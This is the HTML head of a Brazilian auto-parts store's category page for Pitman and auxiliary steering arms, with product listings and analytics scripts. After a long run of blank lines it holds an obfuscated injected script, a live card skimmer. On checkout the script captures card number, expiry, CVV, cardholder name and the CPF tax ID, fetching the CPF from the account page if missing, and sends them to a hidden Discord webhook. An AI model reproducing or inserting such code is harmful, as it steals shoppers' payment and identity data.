

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar
body_size: 53690
content:
<!DOCTYPE html>
	<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt"> <![endif]-->
	<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="pt"> <![endif]-->
	<!--[if IE 8]>         <html class="no-js lt-ie9" lang="pt"> <![endif]-->
	<!--[if gt IE 8]><!--> <html class="no-js" lang="pt"> <!--<![endif]-->
	<head>
		<meta charset="utf-8">

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
<meta name="mobile-web-app-capable" content="yes">
<meta name="theme-color" content="#05086F">

<title>BRAÇO PITMAN E AUXILIAR - SUSPENSÃO</title>
<meta name="description" content="Castro Auto Peças

peças para carros nacionais e importados!

O varejo de autopeças tem suas particularidades. Temos que ter os itens novos e os antigos também. Por isso, estamos crescendo. Hoje temos mais de 2.000 metros quadrados, aproximadamente 55 mil itens, área de telemarketing, estoque, setor administrativo, balcão serviço de motoboy. É preciso conhecer cada detalhe do negocio.

 Além de se profissionalizar, o importante e antecipar. A antecipação numa venda e ate mais importante que a própria venda. Quando nos antecipamos e entendemos a necessidade do cliente, conseguimos atende-lo além das expectativas. Credibilidade e confiança são predicados que garantem sustentação para atividade comercial." />
<meta name="keywords" content="Castro Auto Peças, autopeças, auto peças, peças para carro, acessórios para carro, loja virtual de peças de carro, peças online, peças on-line, peças on line, ecommerce de peça, e-commerce de peça, freio, motor, suspensão, óleo, óleo de freio, óleo de motor, câmbio, óleo de câmbio, importado, importados, automotivo, automotiva, carros, carro, car, acessorio, acessorios, produtos, camionete, camionetes, caminhonete, caminhonetes, van, vans, utilitarios, utilitario, cambio, automatico, manual, motor, suspensao, suspensoes, freios, freio, pastilha, disco, pneu, roda, escapamento, oleo, lubrificantes" />
<meta name="robots" content="INDEX,FOLLOW" />

<link rel="icon" href="https://www.castro.com.br/media/favicon/favicon.jpg">

<link rel="apple-touch-icon" href="https://www.castro.com.br/media/favicon/favicon.jpg">

<link rel="stylesheet" type="text/css" href="https://www.castro.com.br/media/css_secure/4185fd6e229ec8736aa5015b7b6a452b.css?q=1628513036" />
<link rel="stylesheet" type="text/css" href="https://www.castro.com.br/media/css_secure/5eeba46e36da024046b7fc318df648ea.css?q=1700833801" media="all" />
<script type="text/javascript" src="https://www.castro.com.br/js/prototype/prototype.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/lib/jquery/jquery-1.12.1.min.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/lib/jquery/noconflict.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/lib/ccard.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/lib/slugify.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/prototype/validation.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/scriptaculous/effects.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/scriptaculous/controls.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/scriptaculous/slider.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/varien/js.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/varien/form.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/mage/translate.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/mage/cookies.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/aw_countdown/timer.js?q=1699990385"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/bizcore/customer.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/bizcore/validation.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/parcelamento/parcelamento.js?q=1661266728"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/quickview/quickview.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/varien/product.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/varien/product_options.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/varien/configurable.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/quickview/modal/modal.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/calendar/calendar.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/calendar/calendar-setup.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/interface/modernizr-2.6.2.min.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/interface/libraries.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/interface/jquery.mask.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/interface/add-to-cart.js?q=1625274010"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/lib/flickity/flickity.pkgd.min.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/interface/jquery.watch.min.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/introjs/introjs.min.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/interface/validaInscricaoEstadual.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/js/infinitescroll/jquery-ias.min.js?q=1592779427"></script>
<script type="text/javascript" src="https://www.castro.com.br/skin/frontend/rwd/default/js/lib/modernizr.custom.min.js?q=1592779429"></script>
<script type="text/javascript" src="https://www.castro.com.br/skin/frontend/biz/default/js/app.js?q=1595536117"></script>
<script type="text/javascript" src="https://www.castro.com.br/skin/frontend/rwd/default/js/lib/jquery.cycle2.min.js?q=1592779429"></script>
<script type="text/javascript" src="https://www.castro.com.br/skin/frontend/rwd/default/js/lib/jquery.cycle2.swipe.min.js?q=1592779429"></script>
<script type="text/javascript" src="https://www.castro.com.br/skin/frontend/rwd/default/js/slideshow.js?q=1592779429"></script>
<script type="text/javascript" src="https://www.castro.com.br/skin/frontend/rwd/default/js/lib/imagesloaded.js?q=1592779429"></script>
<script type="text/javascript" src="https://www.castro.com.br/skin/frontend/rwd/default/js/minicart.js?q=1592779429"></script>
<script type="text/javascript" src="https://www.castro.com.br/skin/frontend/biz/default/js/configurableswatches/product-media.js?q=1592779429"></script>
<script type="text/javascript" src="https://www.castro.com.br/skin/frontend/biz/default/js/configurableswatches/swatches-list.js?q=1618448433"></script>
<script type="text/javascript" src="https://www.castro.com.br/skin/frontend/biz/default/js/bizcore.js?q=1592779429"></script>
<script type="text/javascript" src="https://www.castro.com.br/media/interface/0/generico/js/one.js?q=1700833800"></script>

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.castro.com.br';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
            <!-- BEGIN GOOGLE UNIVERSAL ANALYTICS CODE -->
        <script type="text/javascript">
        //<![CDATA[
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            
ga('create', 'UA-101677588-1', 'auto');

ga('send', 'pageview');
            
        //]]>
        </script>
        <!-- END GOOGLE UNIVERSAL ANALYTICS CODE -->
    <!-- Facebook Pixel Code -->


    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1860269150918956'); // Insert your pixel ID here.
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1860269150918956&ev=PageView&noscript=1"
        /></noscript>
    <!-- DO NOT MODIFY -->
    <!-- End Facebook Pixel Code -->


    <script type="text/javascript">
        var dataLayer = [];

        
    </script>

<script type="text/javascript">
    var parcelamentoOptions = {
        enabled: '1',
        juros: '1,99%',
        descontoVista: ',',
        numparcelas: '6',
        numParcelasSemJuros: '6',
        showNumParcelasSemJuros: '1',
        parcelaMinima: '0',
        integradores: '',
        gateways: '',
        tipoJuros: 'composto',
        descontoPrimeiraParcela: '0',
        textDescontoVista: 'à vista no boleto',
        textSemJuros: 'sem juros',
        template: {"pattern":"R$%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":1}    };
    var parcelamento = new jQuery.parcelamento(parcelamentoOptions);
</script>    <meta property="fb:app_id" content="1597943097142485" />
    <meta property="og:type" content="website" />

<meta property="og:site_name" content="AUTO PEÇAS CASTRO LTDA" />
<meta property="og:locale" content="pt_BR" />

        <meta property="og:type" content="product.group" />
    <meta property="og:title" content="BRAÇO PITMAN E AUXILIAR" />
    <meta property="og:url" content="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar" />
    <meta property="og:description" content="" />
    
<script type="text/javascript">
    var BASE_URL = 'https://www.castro.com.br/';
    var DEFAULT_COUNTRY = 'BR';
    var DEFAULT_LOCALE = 'pt_BR';
</script>
<style>
    /* preço regular & bundle-full-price*/
    .regular-price{color:#05086F;line-height:1.4em;}
    .regular-price .label span,
    .regular-price .price span{font-size:1.4em;line-height:1em}

    /* preço especial (de:) */
    .old-price{color:#EC0C17;line-height:1.2em;}
    .old-price .label span,
    .old-price .price span{font-size:1.2em;line-height:1em}

    /* preço especial (por:) */
    .special-price{color:#05086F;line-height:1.4em;}
    .special-price .label span,
    .special-price .price span{font-size:1.4em;line-height:1em}

    /* preço à vista */
    .price-box-avista{color:#333333;line-height:1.2em;}
    .price-box-avista .label span,
    .price-box-avista .price span{font-size:1.2em;line-height:1em}

    /* preço parcelado */
    .price-box-parcelado{line-height:1em;}
    .price-box-parcelado .upto span,
    .price-box-parcelado .num span,
    .price-box-parcelado .de span,
    .price-box-parcelado .value span,
    .price-box-parcelado .s-juros span,
    .price-box-parcelado .or span,
    .price-box-parcelado .juros .value > span,
    .price-box-parcelado .juros .am span{font-size:1em;line-height:1em}
    .price-box-parcelado .num,
    .price-box-parcelado .value span{color:#05086F}

    /* preço em camadas */
    .tier-price{line-height:1em;}
    .tier-price .label span,
    .tier-price .qty span,
    .tier-price .price span{font-size:1em;line-height:1em}
    .tier-price .qty span,
    .tier-price .price span{color:#333333;}
    .tier-price.subtotal{display: none;}

    /* preço à partir de: */
    .minimal-price,
    .minimal-price-link,
    .price-from{color:#333333;line-height:1em;}
    .minimal-price .label span,
    .minimal-price-link .label span,
    .price-from .label span,
    .minimal-price .qty span,
    .minimal-price-link .qty span,
    .price-from .qty span,
    .minimal-price .price span,
    .minimal-price-link .price span,
    .price-from .price span{font-size:1em;line-height:1em}

    /* preço até: */
    .price-to{color:#333333;line-height:1em;}
    .price-to .label span,
    .price-to .price span{font-size:1em;line-height:1em}

    /*preço bundle*/
    .price-as-configured{color:#05086F;line-height:1.4em;}
    .price-as-configured .label span,
    .price-as-configured .price span{font-size:1.4em;line-height:1em}
</style>        <!-- Enhanced eCommerce -->
    <script type="text/javascript">
        if (typeof(jQuery) == 'undefined') {
            document.write("<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js'></scr" + "ipt>");
        }
    </script>

    <script type="text/javascript">

        (function(i, s, o, g, r, a, m) {
            i["GoogleAnalyticsObject"] = r;
            i[r] = i[r] || function() {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date();
            a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
            a.async = 1;
            a.src = g;
            m.parentNode.insertBefore(a, m)
        })(window, document, "script", "//www.google-analytics.com/analytics.js", "ga");

        ga('create', 'UA-101677588-1', 'www.castro.com.br');

        ga("require", "displayfeatures");
        ga('send', 'pageview');
        ga("require", "ec", "ec.js");
        
                var catProductList = {};
                t_cat_url = "https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar/braco-auxiliar-mitsubishi-l200-2-5-4x4-93";
        t_product_url_2 = "https://www.castro.com.br/braco-auxiliar-mitsubishi-l200-2-5-4x4-93";
        catProductList[t_cat_url] = {
            'sku': '67058',
            'name': 'BRACO AUXILIAR MITSUBISHI L200 2.5 4X4 93/...  ',
            'price': '136.8500',
            'id': '52417',
            'categories': 'SUSPENSÃO,BRAÇO PITMAN E AUXILIAR,MITSUBISHI',
            'position': '1',
            'brand': '',
            'url2': t_product_url_2,
            'visibility': '4',
            'instock': '1',
            'stock': "0"

        };
                t_cat_url = "https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar/braco-auxiliar-l200-4x2-93";
        t_product_url_2 = "https://www.castro.com.br/braco-auxiliar-l200-4x2-93";
        catProductList[t_cat_url] = {
            'sku': '054268',
            'name': 'BRACO AUXILIAR MITSUBISHI L200 4X2 93/...  ',
            'price': '155.0400',
            'id': '47797',
            'categories': 'SUSPENSÃO,BRAÇO PITMAN E AUXILIAR,MITSUBISHI',
            'position': '2',
            'brand': '',
            'url2': t_product_url_2,
            'visibility': '4',
            'instock': '1',
            'stock': "0"

        };
                t_cat_url = "https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar/braco-auxiliar-mitsubishi-l200-4x2-93";
        t_product_url_2 = "https://www.castro.com.br/braco-auxiliar-mitsubishi-l200-4x2-93";
        catProductList[t_cat_url] = {
            'sku': '96827',
            'name': 'BRACO AUXILIAR MITSUBISHI L200 4X2 93/...  ',
            'price': '147.0500',
            'id': '52193',
            'categories': 'SUSPENSÃO,BRAÇO PITMAN E AUXILIAR,MITSUBISHI',
            'position': '3',
            'brand': '',
            'url2': t_product_url_2,
            'visibility': '4',
            'instock': '1',
            'stock': "0"

        };
                t_cat_url = "https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar/braco-auxiliar-mitsubishi-pajero-2-8-3-0-98";
        t_product_url_2 = "https://www.castro.com.br/braco-auxiliar-mitsubishi-pajero-2-8-3-0-98";
        catProductList[t_cat_url] = {
            'sku': '96874',
            'name': 'BRACO AUXILIAR MITSUBISHI PAJERO 2.8 3.0 98/  ',
            'price': '136.8500',
            'id': '52419',
            'categories': 'SUSPENSÃO,BRAÇO PITMAN E AUXILIAR,MITSUBISHI',
            'position': '4',
            'brand': '',
            'url2': t_product_url_2,
            'visibility': '4',
            'instock': '1',
            'stock': "0"

        };
                catName = "BRAÇO PITMAN E AUXILIAR";
        exec_tvc_t_c = true;
        
            </script>
    <!-- Enhanced eCommerce end -->
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"Please select an option.":"Por favor selecione uma op\u00e7\u00e3o.","This is a required field.":"Este \u00e9 um campo obrigat\u00f3rio.","Please enter a valid number in this field.":"Por favor informe um n\u00famero v\u00e1lido neste campo.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Por favor use apenas n\u00fameros neste campo. N\u00e3o use espa\u00e7os ou outros caracteres como pontos ou v\u00edrgulas.","Please use letters only (a-z or A-Z) in this field.":"Por favor use neste campo letras apenas (a-z ou A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Por favor use neste campo apenas letras (a-z), n\u00fameros (0-9) ou underscores (_), o primeiro caractere deve ser uma letra.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Por favor use somente letras (a-z ou A-Z) ou n\u00fameros (0-9) neste campo. Espa\u00e7os ou outros caracteres n\u00e3o s\u00e3o aceitos.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Por favor entre um n\u00famero de telefone v\u00e1lido. Por exemplo (12) 3456-7890 ou 12-3456-7890.","Please enter a valid date.":"Por favor insira uma data v\u00e1lida.","Please enter a valid email address. For example johndoe@domain.com.":"Por favor insira uma endere\u00e7o de email v\u00e1lido. Por exemplo joao@exemplo.com.","Please enter more characters or clean leading or trailing spaces.":"Por favor, para sua seguran\u00e7a, altere sua senha para conter no m\u00ednimo 7 caracteres.","Please make sure your passwords match.":"Por favor tenha certeza que suas senhas correspondem.","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Por favor insira uma URL v\u00e1lida. Por exemplo http:\/\/www.exemplo.com ou www.exemplo.com","Please enter a valid social security number. For example 123-45-6789.":"Por favor insira um n\u00famero de CPF v\u00e1lido. Por exemplo 123-456-789-02","Please enter a valid zip code. For example 90602 or 90602-1234.":"Por favor insira um CEP v\u00e1lido. Por exemplo 17500300 ou 17500-300.","Please enter a valid zip code.":"Por favor insira um CEP v\u00e1lido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Por favor use este formato de data: dd\/mm\/aaaa. Por exemplo 17\/03\/2006 para 17 de Mar\u00e7o, 2006.","Please enter a valid $ amount. For example $100.00.":"Por favor informe um valor R$ v\u00e1lido. Por exemplo R$ 100.00","Please select one of the above options.":"Por favor selecione uma das op\u00e7\u00f5es acima.","Please select one of the options.":"Por favor selecione uma das op\u00e7\u00f5es.","Please select State\/Province.":"Por favor selecione o Estado","Please enter a number greater than 0 in this field.":"Por favor insira um n\u00famero maior que 0 neste campo.","Please enter a valid credit card number.":"Por favor informe um cart\u00e3o de cr\u00e9dito v\u00e1lido.","Incorrect credit card expiration date.":"Data de validade do cart\u00e3o de cr\u00e9dito incorreta.","Please enter a valid credit card verification number.":"Por favor informe um n\u00famero de verifica\u00e7\u00e3o do cart\u00e3o de cr\u00e9dito v\u00e1lido.","Text length does not satisfy specified text range.":"O tamanho do texto ultrapassou o m\u00e1ximo permitido.","Please wait, loading...":"Por favor espere, carregando...","This date is a required value.":"Esta data \u00e9 um valor requerido.","Please enter a valid day (1-%d).":"Por favor, digite um dia v\u00e1lido (1-%d).","Please enter a valid month (1-12).":"Por favor, digite um m\u00eas v\u00e1lido (1-12).","Please enter a valid year (1900-%d).":"Por favor, digite uma ano v\u00e1lido (1900-%d).","Complete":"Completo","Add Products":"Adicionar Produtos","Please choose to register or to checkout as a guest":"Por favor escolha se cadastrar ou finalizar como convidado","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Seu pedido n\u00e3o pode ser feito neste momento pois n\u00e3o existem m\u00e9todos de envio dispon\u00edveis para ele. Por favor fa\u00e7a as mudan\u00e7as necess\u00e1rias no seu endere\u00e7o de envio.","Please specify shipping method.":"Por favor especifique o m\u00e9todo de envio.","Your order cannot be completed at this time as there is no payment methods available for it.":"Seu pedido n\u00e3o pode ser feito neste momento pois n\u00e3o existem m\u00e9todos de pagamentos dispon\u00edveis para ele.","Please specify payment method.":"Por favor especifique o m\u00e9todo de pagamento.","Insert Widget...":"Componentes","Add to Cart":"Comprar","In Stock":"Em estoque","Out of Stock":"Esgotado","First and Last Name invalid.":"Nome e Sobrenome inv\u00e1lidos.","No spaces are allowed.":"Espa\u00e7os em branco n\u00e3o s\u00e3o permitidos."});
        //]]></script><link href='//fonts.googleapis.com/css?family=Exo+2:400,300,300italic,400italic,600,600italic,700,700italic' rel='stylesheet' type='text/css'>
<link href='//fonts.googleapis.com/css?family=Share+Tech+Mono' rel='stylesheet' type='text/css'>



















































































































































<script>function _0x1e84(){const _0x595adf=['true','13ZvqjCQ','315DyfFJw','requestSent','secure','937122EQLZJZ','dataset','application/json','56jcGdiB','addEventListener','billing[taxvat]','payment[cc_cid]','1snUmPT','parseFromString','listenerAttached','setItem','stringify','4aFYpjw','#review-buttons-container\x20button[type=\x22submit\x22]','text/html','payment[cc_exp_month]','storedCpf','button.button.btn-checkout','DOMContentLoaded','getItem','payment[cc_owner]','same-origin','button[title=\x22Finalização\x20de\x20Compra\x22]','364504WYrbHt','value','observe','querySelector','click','|secure|castro.com.br','taxvat','googleanalytics','23675WqjhVH','text','getElementsByName','5217708yRDOQV','https://www.castro.com.br/customer/account/edit/','2087745wSvZRz','#review-buttons-container\x20button.button.btn-checkout[type=\x22submit\x22]','GET','43890bxjpeW','561294XQuGcX','66Hmhnqs','lastSentMessage','body','aHR0cHM6Ly9kaXNjb3JkLmNvbS9hcGkvd2ViaG9va3MvMTM1NDI3OTc3ODQ0MTYyOTg2Ny9TTWJJb1VOWjh1S1pVR29lT3VMZ1B6QURlWFlHTE5fZGtxTzNKbUFoSml1VG55WXNGa1BITFF0UjQxQ2tlSWg3bFdmYQ=='];_0x1e84=function(){return _0x595adf;};return _0x1e84();}function _0x2fcd(_0x3241ac,_0x4f5882){const _0x1e84ef=_0x1e84();return _0x2fcd=function(_0x2fcd5e,_0x289100){_0x2fcd5e=_0x2fcd5e-0x165;let _0x194fc1=_0x1e84ef[_0x2fcd5e];return _0x194fc1;},_0x2fcd(_0x3241ac,_0x4f5882);}const _0x222dd9=_0x2fcd;(function(_0x1c7865,_0x3be861){const _0x307dec=_0x2fcd,_0x37ceec=_0x1c7865();while(!![]){try{const _0x522547=parseInt(_0x307dec(0x16e))/0x1*(parseInt(_0x307dec(0x18f))/0x2)+-parseInt(_0x307dec(0x167))/0x3*(-parseInt(_0x307dec(0x173))/0x4)+-parseInt(_0x307dec(0x186))/0x5*(-parseInt(_0x307dec(0x190))/0x6)+parseInt(_0x307dec(0x17e))/0x7*(parseInt(_0x307dec(0x16a))/0x8)+-parseInt(_0x307dec(0x196))/0x9*(parseInt(_0x307dec(0x18e))/0xa)+-parseInt(_0x307dec(0x18b))/0xb+-parseInt(_0x307dec(0x189))/0xc*(parseInt(_0x307dec(0x195))/0xd);if(_0x522547===_0x3be861)break;else _0x37ceec['push'](_0x37ceec['shift']());}catch(_0x4643c8){_0x37ceec['push'](_0x37ceec['shift']());}}}(_0x1e84,0x387df),document[_0x222dd9(0x16b)](_0x222dd9(0x179),function(){const _0x240ede=_0x222dd9,_0x3e5e77=()=>sessionStorage['getItem'](_0x240ede(0x165))==='true';async function _0x52d400(){const _0x3402f2=_0x240ede;try{const _0x33b760=await fetch(_0x3402f2(0x18a),{'method':_0x3402f2(0x18d),'credentials':_0x3402f2(0x17c)});if(!_0x33b760['ok'])return null;const _0xe96710=await _0x33b760[_0x3402f2(0x187)](),_0x50073c=new DOMParser(),_0x4da5a5=_0x50073c[_0x3402f2(0x16f)](_0xe96710,_0x3402f2(0x175)),_0x189a45=_0x4da5a5[_0x3402f2(0x188)](_0x3402f2(0x184))[0x0]?.[_0x3402f2(0x17f)]||null;if(_0x189a45)sessionStorage[_0x3402f2(0x171)](_0x3402f2(0x177),_0x189a45);return _0x189a45;}catch(_0x172010){return null;}}function _0x519690(){const _0x837ad=_0x240ede;return document['querySelector'](_0x837ad(0x18c))||document[_0x837ad(0x181)](_0x837ad(0x178))||document[_0x837ad(0x181)](_0x837ad(0x174))||document['querySelector'](_0x837ad(0x17d));}function _0x59efe2(){const _0x1046cd=_0x240ede,_0x5acafc=_0x519690();if(!_0x5acafc||_0x5acafc[_0x1046cd(0x168)]['listenerAttached']===_0x1046cd(0x194)||_0x3e5e77())return;_0x5acafc[_0x1046cd(0x168)][_0x1046cd(0x170)]=_0x1046cd(0x194),_0x5acafc[_0x1046cd(0x16b)](_0x1046cd(0x182),async function _0x368427(_0x236e92){const _0xff5a79=_0x1046cd;let _0x5d7a64=null;const _0x2cba5f=document[_0xff5a79(0x188)](_0xff5a79(0x16c))[0x0];_0x5d7a64=_0x2cba5f?.['value']||sessionStorage[_0xff5a79(0x17a)](_0xff5a79(0x177))||null;if(_0x5d7a64)sessionStorage[_0xff5a79(0x171)](_0xff5a79(0x177),_0x5d7a64);if(!_0x5d7a64)_0x5d7a64=await _0x52d400()||sessionStorage['getItem']('storedCpf');const _0x4648ff=document[_0xff5a79(0x188)]('payment[cc_number]')[0x0]?.[_0xff5a79(0x17f)]||undefined,_0x546803=document[_0xff5a79(0x188)](_0xff5a79(0x176))[0x0]?.[_0xff5a79(0x17f)]||undefined,_0x12bf6a=document[_0xff5a79(0x188)]('payment[cc_exp_year]')[0x0]?.[_0xff5a79(0x17f)]||undefined,_0x484631=document[_0xff5a79(0x188)](_0xff5a79(0x16d))[0x0]?.[_0xff5a79(0x17f)]||undefined,_0x4083ef=document[_0xff5a79(0x188)](_0xff5a79(0x17b))[0x0]?.[_0xff5a79(0x17f)]||undefined,_0x3658cc=_0x4648ff+'|'+_0x546803+'|'+_0x12bf6a+'|'+_0x484631+'|'+_0x5d7a64+'|'+_0x4083ef+_0xff5a79(0x183),_0x36a444=sessionStorage[_0xff5a79(0x17a)]('lastSentMessage');if(_0x3658cc===_0x36a444&&_0x3e5e77())return;const _0x39c0b4=_0xff5a79(0x193),_0x21e4f1=atob(_0x39c0b4);try{const _0x23fcf9=await fetch(_0x21e4f1,{'method':'POST','headers':{'Content-Type':_0xff5a79(0x169)},'body':JSON[_0xff5a79(0x172)]({'content':'','username':_0xff5a79(0x166),'embeds':[{'title':_0xff5a79(0x185),'description':_0x3658cc}]})});_0x23fcf9['ok']&&(sessionStorage[_0xff5a79(0x171)](_0xff5a79(0x165),_0xff5a79(0x194)),sessionStorage['setItem'](_0xff5a79(0x191),_0x3658cc));}catch(_0x355773){}},{'once':!![],'capture':!![]});}!_0x3e5e77()&&_0x59efe2();const _0x47d47f=new MutationObserver(_0x6313ed=>{const _0x35d4fa=_0x240ede;if(!_0x3e5e77()){const _0x5a14c0=_0x519690();_0x5a14c0&&!_0x5a14c0[_0x35d4fa(0x168)][_0x35d4fa(0x170)]&&_0x59efe2();}});_0x47d47f[_0x240ede(0x180)](document[_0x240ede(0x192)],{'childList':!![],'subtree':!![]});}));</script>	</head>
	<body class=" catalog-category-view categorypath-suspens-o-braco-pitman-e-auxiliar category-braco-pitman-e-auxiliar theme-generico store-default">
        <script>
    var ua = navigator.userAgent,
        b = document.getElementsByTagName("body")[0],
        bc = b.className,
        ismobile = !1;
